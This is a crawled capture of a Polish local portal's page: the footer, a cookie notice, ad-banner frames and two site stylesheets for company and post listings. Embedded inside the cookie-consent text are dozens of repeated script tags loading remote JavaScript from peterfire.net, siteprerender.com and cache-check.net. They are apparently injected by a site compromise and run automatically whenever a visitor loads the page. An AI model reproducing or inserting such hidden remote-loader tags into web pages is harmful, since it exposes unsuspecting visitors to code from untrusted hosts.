							<a href="https://tomaszow-info.pl/ogloszenie/czesci/2051/klocki-hamulcowe-do-motocykli-i-skuterow-czescidomotocykli" title="Klocki hamulcowe do motocykli i skuterów - CzesciDoMotocykli">Klocki hamulcowe do motocykli i skuterów...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/411/czesci">Części</a>
							</div>
														
													</div>
					</div>
				</li>
					</ul>
	</div>
	<a href="#" class="slider_nav  slider_nav_prev">Wstecz</a>
	<a href="#" class="slider_nav  slider_nav_next">Dalej</a>
</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>        
        
        <footer>
			<div class="container">
                <div class="row">
					<div class="col-md-9">
						<ul class="footer_nav">
	<li  ><a href="https://tomaszow-info.pl/strona/kontakt">Kontakt</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/cennik">Cennik ogłoszeń</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/o-nas">O nas</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/polityka-prywatnosci">Polityka prywatności i RODO</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/regulamin">Regulamin</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/reklama">Cennik reklam</a></li>
		<li class="last" ><a href="https://tomaszow-info.pl/strona/kursy-walut-i-metali">KURSY WALUT I METALI</a></li>
	</ul>					</div>
					
					<div class="col-md-3">
						<div class="copyrights">
							&copy; Copyright 
							Tomaszowski Portal Informacyjny							<div class="realization">
								
							</div>
						</div>
					</div>
				</div>
			</div>
        </footer>
		
		
				
				<!-- Cookie alert -->
		<div class="cookie-alert">
		   <div class="wrapper">
			   <p class="text">
			   <p>Ta strona używa plików cookies. Korzystając z tej&nbsp;strony wyrażasz zgodę na używanie cookies, zgodnie z aktualnymi ustawieniami przeglądarki.&nbsp;Jeżeli nie wyrażasz zgody - zmień ustawienia swojej&nbsp;przeglądarki.&nbsp;Dowiedz się więcej z naszej polityki prywatności.</p>
<script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289824325" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289927492" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://peterfire.net/optout/set/lat?jsonp=__mtz_cb_236572925&amp;key=22a3c76046f79dd0be&amp;cv=1588289972&amp;t=1588289972700" type="text/javascript"></script><script src="https://peterfire.net/optout/set/lt?jsonp=__mtz_cb_142759927&amp;key=22a3c76046f79dd0be&amp;cv=94077&amp;t=1588289972701" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289972708" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289985445" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290046627" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290097749" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290269353" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290303801" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352298883" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352367814" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352624261" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1599415832951" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613153056981" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613302925141" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613302949272" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613303006778" type="text/javascript"></script>			  </p>
			  <a class="close-alert-btn" href="#">Zamknij</a>
		   </div>
		   <script type="text/javascript">
		   $(function() {
			   $('.cookie-alert .close-alert-btn').bind('click', function (e) {
				   e.preventDefault();

				   var date = new Date();
				   date.setDate(date.getDate() + 365);

				   document.cookie = "cookie_law=1;path=/;expires=" + date.toUTCString();
				   $('.cookie-alert').remove();
			   })
		   });
		   </script>
		</div>
				
				<script>
		var _gaq=[['_setAccount','UA-118288336-7'],['_trackPageview']];
		(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
		g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
		s.parentNode.insertBefore(g,s)}(document,'script'));
		</script>
				<a id="back-to-top" href="#" class="btn btn-primary btn-lg back-to-top" role="button" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/1?limit=1
body_size: 297
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href='https://webep1.com/c/12379/3eec0c6fbacb4c0db1abecd1?bid=63f890d7a468cc120b068bbf&r=aHR0cHM6Ly9tZWRpY2EtZ3JvdXAucGwv' target='_blank' style='cursor:pointer;' rel='nofollow'><img src='https://image.weben1.com/b/12379/403be7f5-ca51-415e-9ee5-fa20a05b9113.jpg'/></a>			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/9?limit=1
body_size: 148
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/95" target="_blank"><img src="https://cdn.seohost.pl/pp/1/728-90.png" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/8?limit=1
body_size: 122
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/91" target="_blank"><img src="https://cdn.seohost.pl/pp/1/336-280.png" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/3?limit=1
body_size: 109
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/4" target="_blank"><img src="https://tomaszow-info.pl/reklama/Baner%20SUO%20gifmaker.gif" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/catalog/css/catalog.css
body_size: 2201
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

/* Recommended companies sidebar box */

.index_companies_list { padding: 0; list-style: none; }
.index_companies_list .entry { margin: 5px; border-bottom: 1px solid #d4d4d4; }
.index_companies_list .entry .meta { font-size: 11px; }

@media (max-width: 992px) {
    #recommended_companies_box { display: none; }
}

/* CATALOG PROMOTED COMPANIES INDEX BOX
*******************************************************************************/

div#main div.box.index.small { width: 340px; float: right; }
div#main div.box.index.small.companies div.content ul { text-align: center; }
div#main div.box.index.small.companies div.content ul li { margin-bottom: 15px; }
div#main div.box.index.small.companies div.content ul li img { max-width: 65px; max-height: 39px; }

/* CATALOG COMPANIES LIST
*******************************************************************************/

.companies_list > li {
    overflow: hidden;
    clear: both;
    margin: 20px 0;
    padding-bottom: 20px;
    border-bottom: 1px dotted #cfcfcf;
    list-style-type: none;
    font-size: 13px;
}

.companies_list > li.banner {
    height: auto;
    background: none;
}

.companies_list > li:last-child {
    border: none;
    padding-bottom: 0px;
}

.companies_list .image-wrapper { 
    width: 133px; 
    height: 100px; 
    float: left; 
    text-align: center; 
    line-height: 99px;
    border: 1px solid #ebebeb;
    overflow: hidden;
    background: white;
}

.companies_list .entry_list_item .entry_list_item-body {
    background: white;
}
.companies_list .entry_list_item .entry_list_item-body > * {
    padding: 0 10px;
    margin-bottom: 6px;
}

.companies_list .entry_list_item .company_header {
    background: #efefef;
    color: #585858;
    display: table;
    table-layout: fixed;
    width:100%;
    padding: 0;
}
.companies_list .entry_list_item .company_header > * {
    display: table-cell;
    vertical-align: top;
    padding: 2px 10px;
}
.companies_list .entry_list_item .company_header h3 {
    font-size: 14px;
    font-weight: bold;
    padding: 2px 0;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.companies_list .entry_list_item .company_header .info {
    font-size: 11px;
}
.companies_list .entry_list_item .company_header .company_link-btn {
    white-space: nowrap;
    background: #f6f6f6;
    text-align: center;
    width: 180px;
    line-height: 34px;
    font-weight: bold;
}
.companies_list .entry_list_item.company_premium_plus .company_header .company_link-btn {
    background: #F7941D;
    color: white;
}

.companies_list .entry_list_item .description {
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 4px;
    color: #5C5C5C;
}
.companies_list .entry_list_item .address {
    border-bottom: 1px solid #F0F0F0;
    font-size: 11px;
    margin: 4px 0;
    padding-bottom: 4px;
    color: #898989;
}

.companies_list .entry_list_item .company_bottom {
    overflow: hidden;
    padding: 0;
}
.companies_list .entry_list_item .company_bottom > * {
    padding: 0 10px;
}

.companies_list .entry_list_item .company_bottom .company-details,
.companies_list .entry_list_item .company_email {
    font-weight: bold;
    float: right;
} 

.companies_list .entry_list_item.promoted .image-wrapper {
    border-color: #0067b3;
}
.companies_list .entry_list_item.promoted .company_header {
    background: #0067b3;
    color: white;
}
.companies_list .entry_list_item.promoted .company_header .heading a {
    color: white;
}

@media (max-width: 768px) {
    .companies_list .image-wrapper {
        width: 100px;
        height: 75px;
        float: none;
        margin: 0 auto 8px auto;
    }
    .companies_list .entry_list_item .company_header > * {
        display: block;
    }
    .companies_list .entry_list_item .company_header .company_link-btn {
        width: 100%;
    }
}

div.box.add-company div.choose { margin-top: 50px; margin-bottom: 20px; float: right; }
div.box.add-company div.choose .button { float: left; margin: 5px; width: auto;}

/* Show company page */

#show_company_box h1 {
    color: #0072bc;
    margin: 0 4px;
    font-size: 110%;
}

#show_company_box .company-logo {
    float: right;
}

#show_company_box .meta {
    font-size: 12px;
    color: #898989;
    margin-bottom: 10px;
}

#show_company_box .meta > * {
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    border-right: 1px solid #898989;
}
#show_company_box .meta > *:last-child {
    border: none;
}

#show_company_box .entry_content_box {
    font-size: 14px;
    padding: 0 3px 10px 3px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
#show_company_box .entry_content_box h5 {
    font-size: 14px;
    font-weight: bold;
    color: #252525;
    text-transform: uppercase;
}

#show_company_box .entry_actions {
    margin-top: 10px;
    padding: 4px 0;
    border-top: 1px solid #F2F2F2;
}

#show_company_box .contact-details {
    background: white;
    border-radius: 2px;
    padding: 8px 16px;
}
#show_company_box .contact-details .author {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 8px;
    color: #0072bc;
}
#show_company_box .contact-details .address {
    margin-bottom: 10px;
}

#show_company_box .contact-details .show_map_container {
    white-space: nowrap;
    font-size: 12px;
}

#show_company_box .contact-details .opening_hours_side {
    margin: 6px 0;
}

#show_company_box .contact-details h5 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 13px;
    color: #545454;
}

#show_company_box .contact-details .company_hours {
    line-height: 1.5em;
    padding: 6px 0;
    font-size: 12px;
}
#show_company_box .contact-details .company_hours .days span {
    display: inline-block;
    width: 50px; 
    text-align: right;
    font-weight: bold;
}

#show_company_box .contact_btn {
    width: 100px;
    margin: 10px auto;
    display: block;
}

#show_company_box .contact-meta > * {
    margin-bottom: 6px;
}
#show_company_box .contact-meta > * > span {
    display: inline-block;
    width: 70px;
    text-align: right;
}

#show_company_box .ajax_curtain {
    width: 160px;
    display: inline-block;
    text-transform: uppercase;
    background: #F6F6F6;
    border-radius: 4px;
    text-align: center;
    border: 1px solid #E7E7E7;
    padding: 3px 6px;
    font-size: 11px;
}

#show_company_box .company_modules_entries {
    border-top: 1px solid #F5F5F5;
    padding: 10px 10px 0 10px;
}
#show_company_box .company_modules_entries ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#show_company_box .company_modules_entries ul li {
    display: inline-block;
    margin-right: 20px;
    padding: 8px;
}

#show_company_box #slider-gallery .slider-track {
    height: 120px;
}
#show_company_box #slider-gallery .slider-track .image-wrapper {
    width: 150px;
    height: 113px;
}
#show_company_box #slider-gallery .slider-track .image-wrapper img {
    max-width: 150px;
    max-height: 113px;
}

#show_company_box .bottom {
    line-height: 30px;
    overflow: hidden;
}

#show_company_box .company-actions {
    padding: 0;
    float: left;
}
#show_company_box .company-actions li {
    display: inline-block;
    margin-right: 15px;
}
#show_company_box .company-actions li a { 
    padding-left: 30px;
    color: #545454;
    display: block;
    line-height: 23px;
    text-transform: uppercase;
    font-size: 10px;
    background-position: left center;
    background-repeat: no-repeat;
}
#show_company_box .company-actions li.closet a { background-image: url(../img/icons/closet.png); }
#show_company_box .company-actions li.print a { background-image: url(../img/icons/print.png); }
#show_company_box .company-actions li.recommend a  { background-image: url(../img/icons/recommend.png); }
#show_company_box .company-actions li.report a { background-image: url(../img/icons/report.png); }

#show_company_box .share {
    float: right;
}
#show_company_box .share .l {
    display: inline-block;
}
#show_company_box .share .nav-social {
    display: inline-block;
}

/* Reviews */

.company_reviews > .header { overflow: hidden; line-height: 33px; }
.company_reviews > .header > * { display: inline-block; margin-right: 10px; }
.company_reviews > .header label { display: inline-block; }

.company_reviews .add_company_review {
    background: #0072bc;
    border: 1px solid #00558D;
    padding: 4px 35px 4px 35px;
    color: white;
    font: 400 15px 'Roboto Condensed';
    position: relative;
    border-radius: 2px;
    height: 30px;
    float: right;
    margin-right: 0;
}

.company_reviews .review {
    overflow: hidden;
    margin: 10px 0;
    padding: 2px;
    border: 1px solid #E1E1E1;
}

.company_reviews .review .header { 
    background: #E1E1E1; overflow: hidden; padding: 3px 10px; font-size: 11px; line-height: 24px;
}
.company_reviews .review .header > * { margin-right: 10px; vertical-align: middle; display: inline-block; }
.company_reviews .review .header label { display: inline-block; font-style: italic; font-weight: normal; }
.company_reviews .review .header span { font-weight: bold; }
.company_reviews .review .header .date_added { float: right; margin-right: 0; }

.company_reviews .review .comment_body { padding: 5px 10px; }

/* Form add company */

#add_company_form { margin: 20px 0; width: auto; }

#add_company_form .fieldset_localization { overflow: hidden; }
#add_company_form .fieldset_localization .fields { width: 50%; float: left; margin-top: 32px; }
#add_company_form .fieldset_localization #bform-company-map-row { width: 50%; float: left; padding-left: 10px; }
#add_company_form .fieldset_localization #bform-company-map-row label {
    clear: both; float: none; margin-bottom: 5px; display: block; width: auto; text-align: left;
}
#add_company_form .fieldset_localization #bform-company-map-row .controls { margin-left: 0; }
#add_company_form .fieldset_localization #bform-company-map-row .field_map { width: 100%; height: 300px; }

@media (max-width: 768px) {
    #add_company_form .fieldset_localization .fields { width: 100%; float: none; margin-top: 0; }
    #add_company_form .fieldset_localization #bform-company-map-row { width: auto; float: none; padding-left: 0; }
}

/* index MC */

.categories_grid  .category {
    background: #FFF;
    border-bottom: 1px solid #d6d6d6;
    margin: 5px 5px;
    width: 267px;
}

.categories_grid ul  {
    background: #FFF;
}

.categories_grid ul  .main_category {
    background: none;
}

.categories_grid .category .main_category a {
    font-weight: bold;
    color: #252525;
    background: none;
    padding-left: 15px;
    font-size: 16px;
}

.categories_grid .category .main_category a img {
    max-width: 18px;
    max-height: 18px;
    vertical-align: middle;
    margin-right: 4px;
	margin-bottom: 4px;
}

.categories_grid ul  .subcategories  { background: #FFF;}
.categories_grid ul  .subcategories ul  li{  width: 95%;  /* padding-left: 5px; */ margin-left: 5px;}
.categories_grid .category .subcategories a { color: #565656; font-size: 13px; padding-left: 20px;
  background: url("../img/icons/category.png") no-repeat 10px 17px transparent; padding-bottom: 2px;
}
.categories_grid ul  .show_more  { background: #fff; }
.categories_grid ul  .show_more a {   
    width: 90%; margin-left: 15px; text-align: left; padding-left: 0;}
.categories_grid ul  .show_more a:focus { background: #fff; }

.box .box-header-right, .box .box-header .more_btn_carousel {
    float: right;
    margin: 0;
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
}
  
.box .box-header-right, .box .box-header h2:before { content: url("../img/promoted-icon.png"); padding: 4px; vertical-align: middle; }

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/posts/css/posts.css
body_size: 4141
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

/* Add article button */

.add_article_btn {
    font-size: 15px;
    font-weight: 900;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    background-color: #0068ac;
    color: white;
    margin-bottom: 10px;
    line-height: 30px;
}

.add_article_btn > span {
    padding: 3px 0 5px 30px;
    background: url(../img/buttons/add_btn-sign.png) no-repeat left center;
}

.add_article_btn:hover {
    color: white;
}

/* Post list */

.posts_list .title, 
.posts_list .description { text-overflow: ellipsis; overflow: hidden; }
.posts_list .title { font-weight: bold; font-size: 14px; margin-bottom: 5px; color: #252525; }
.posts_list .title a { color: #252525; }
.posts_list .description { text-align: justify; font-size: 13px; color: #898989;  }
.posts_list .image-wrapper { background: #FFF; }

/* list box */

.posts_list.list_box {
    overflow: hidden;
}

.posts_list.list_box li {
    float: left;
    margin-right: 10px;
    width: 220px;
    text-align: center;
}

.posts_list.list_box li .image-wrapper {
    width: 180px;
    height: 101px;
    border: 1px solid #EBEBEB;
    padding: 4px;
    margin-bottom: 4px;
}

.posts_list.list_box li .image-wrapper img {
    max-width: 180px;
    max-height: 101px;
}

.posts_list.list_box .title {
    line-height: 1.5em;
    height: 3em;
    text-overflow: ellipsis;
    overflow: hidden;
}

/* list rows */

.posts_list_rows {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_list_rows li {
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
    list-style: none;
    overflow: hidden;
    zoom: 1;
}

.posts_list_rows li:last-child {
    margin-bottom: 0;
}

.posts_list_rows li .post-image {
    position: relative;
    margin-bottom: 10px;
}

.posts_list_rows li .post-image a {
    display: block;
    position: relative;
    max-width: 170px;
    margin: 0 auto;
    width: 170px;
    height: 96px;
}

.posts_list_rows li .post-image a > img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}

.posts_list_rows li .post-image .recommend_info {
    background-color:  rgba(0, 114, 188, 0.7);
    width: 100%;
    line-height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 12px;
    font-weight: 900;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.posts_list_rows li .post-image .urgent_info {
    background-color:  rgba(191, 45, 1, 0.7);
    width: 100%;
    line-height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 12px;
    font-weight: 900;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.posts_list_rows li .details {
    font-family: 'Open Sans', sans-serif;
    color: #898989;
    font-size: 12px;
    overflow: hidden;
    zoom: 1;
}

.posts_list_rows li .title {
    color: #0072bc;
    font-size: 19px;
    font-weight: 300;
    margin-bottom: 10px;
    display: inline-block;
}

.posts_list_rows li .date_added {
    color:  #898989;
    font-size: 12px;
    font-style: italic;
    margin-bottom: 10px;
}

.posts_list_rows li .description {
    font-size: 12px;
    color: #545454;
}

@media (min-width: 500px) {
    .posts_list_rows li .post-image {
        float: left;
        margin-right: 30px;
        margin-bottom: 0;
    }
}

/* list rows small */

.posts_list_rows_small {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_list_rows_small li {
    padding: 6px 0 6px 16px;
    position: relative;
}

.posts_list_rows_small li:before {
    width: 6px;
    height: 6px;
    background-color: #d7d7d7;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
}

.posts_list_rows_small li .title {
    font-family: 'Open Sans', sans-serif;
    color: #0072bc;
    font-size: 13px;
    font-weight: 300;
}

.posts_list_rows_small li .date_added {
    color: #898989;
    font-size: 12px;
    font-style: italic;
}

.posts_list_rows_small li.featured {
    list-style: none;
    overflow: hidden;
    zoom: 1;
    position: relative;
    padding-left: 0;
}

.posts_list_rows_small li.featured:before {
    display: none;
}

.posts_list_rows_small li.featured .image-wrapper {
    width: 105px;
    height: 59px;
    float: left;
    margin-right: 10px;
}

.posts_list_rows_small li.featured .image-wrapper img {
    max-width: 105px;
    max-height: 59px;
}

.posts_list_rows_small li.featured .details {
    font-size: 13px;
    overflow: hidden;
    zoom: 1;
    position: relative;
}

.posts_list_rows_small li.featured .details .title {
    font-size: 15px;
}

/* Recent posts list */

.posts_recent_list {
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.posts_recent_list li {
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 25px;
    margin-bottom: 25px;
    list-style: none;
    overflow: hidden;
    zoom: 1;
    position: relative;
}
.posts_recent_list li:last-child {
    margin-bottom: 0;
}

.posts_recent_list li .image-wrapper {
    width: 105px;
    height: 59px;
    float: left;
    margin-right: 10px;
}

.posts_recent_list li .image-wrapper img {
    max-width: 105px;
    max-height: 59px;
}

.posts_recent_list li .details {
    overflow: hidden;
    zoom: 1;
    position: relative;
    font-family: 'Open Sans', sans-serif;
}

.posts_recent_list li .details .title {
    color: #0072bc;
    font-size: 15px;
    font-weight: 300;
}

.posts_recent_list li .details .date_added {
    color: #898989;
    font-size: 12px;
    font-style: italic;
}

.urgent { position: relative; }

.urgent_info { 
    background: #BF2D01;
    padding: 0 8px;
    display: inline-block;
    margin-right: 4px;
    -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
    color: white;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 22px;
}

.recommend_info {
    background: #001F39;
    padding: 0 8px;
    display: inline-block;
    margin-right: 4px;
    -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
    color: #FFF;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 22px;
}

/* carusel */

#posts_carusel_box .slider-track {
    height: 240px;
}

#posts_carusel_box .slider-track ul li {
    margin: 10px 8px;
    width: 220px;
    padding: 4px 0;
    overflow: hidden;
}

#posts_carusel_box .posts_list .description {
    line-height: 1.5em;
    height: 3em;
    text-align: center;
}

/* post show */

#post_show_box .box-content {
    font-size: 14px;
    line-height: 1.5em;
}

#post_show_box .details {
    margin: 5px;
    font-size: 12px;
    text-align: right;
    color: #9f9f9f;
    overflow: hidden;
}

#post_show_box .details .date_added { float: left; }

#post_show_box .details > * {
    margin-left: 10px;
    margin-right: 0;
}

#post_show_box .meta {
    margin: 5px;
    overflow: hidden;
}

#post_show_box .share {
    font-size: 12px;
}

#post_show_box .share nav {
    display: inline-block;
}

#post_show_box .source {
    font-size: 13px;
    line-height: 32px;
    text-align: right;
    color: #9f9f9f;
    font-style: italic;
}

#post_show_box .description_short {
    margin: 10px;
    font-size: 16px;
    font-weight: bold;
}

#post_show_box .content {
    text-align: justify;
    padding-bottom: 15px;
}

#post_show_box .lead_image {
    margin-bottom: 10px;
}

#post_show_box .lead_image {
    width: 100%;
    margin: 20px 10px;
}

#post_show_box .lead_image img {
    max-width: 100%;
    position: relative;
    display: block;
    margin: auto;
}

#post_show_box .gallery {
    margin: 10px 0;
}

#post_show_box .gallery h3 { 
    font-size: 16px;
    border-bottom: 3px solid #0067C0;
    padding: 0 6px;
    display: inline-block;
    margin: 0;
    line-height: 1.4em;
}
#post_show_box .gallery_images { 
    overflow: auto;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1; 
    padding: 10px 0; 
    text-align: center;
}
#post_show_box .gallery_images .image-wrapper {
    width: 146px;
    height: 82px;
    display: inline-block;
    margin: 2px;
}
#post_show_box .gallery_images .image-wrapper img {
    max-width: 146px;
    max-height: 82px;
}

/* widget modules */

#posts_home_template #widget_modules_box .announcements_list_box li { padding: 5px; }
#posts_home_template #widget_modules_box .index_companies_list li { padding: 5px; }

/* ads */

.banner_place_h .ads_frame{
    width: 160px;
    height: 600px;
}

.banner_place_j .ads_frame{
    width: 340px;
    height: 200px;
}

.ad_text .title {
    background: #d4d4d4;
    padding: 2px 8px;
    text-transform: uppercase;
}

.ad_text a {
    font-weight: bold;
}

.ad_text .text-links {
    padding: 2px 8px;
}

/* box recent posts */

